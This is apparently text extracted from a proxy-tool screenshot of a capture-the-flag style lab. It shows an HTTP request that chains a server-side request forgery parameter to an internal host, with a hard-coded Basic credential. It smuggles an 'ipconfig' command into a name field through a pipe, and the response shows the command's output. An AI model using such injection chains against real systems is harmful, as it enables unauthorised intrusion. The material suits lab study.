 Pretty Raw Hex \n
1 GET /?r=
http://internal.ironcorp.me:11025/name.php?name=Equinox|ipc
onfig HTTP/1.1
2 Host: admin.ironcorp.me:11025
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Authorization: Basic YWRtaW46cGFzc3dvcmQxMjM=
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
Pretty Raw Hex Render \n
146 <body>
147
148 <b>
My name is:
</b>
<pre>
149
150 Windows IP Configuration
151
152
153 Ethernet adapter Ethernet:
154
155 Connection-specific DNS Suffix . :
eu-west-1.compute.internal
156 Link-local IPv6 Address . . . . . :
fe80::8949:5fbe:fa80:3a19%4
157 IPv4 Address. . . . . . . . . . . : 10.10.169.73
158 Subnet Mask . . . . . . . . . . . : 255.255.0.0
159 Default Gateway . . . . . . . . . : 10.10.0.1
160
161 Tunnel adapter isatap.eu-west-1.compute.internal:
162
163 Media State . . . . . . . . . . . : Media
disconnected
164 Connection-specific DNS Suffix . :
eu-west-1.compute.internal
165 </pre>
166 </body>
167
168 </html>
169
170
171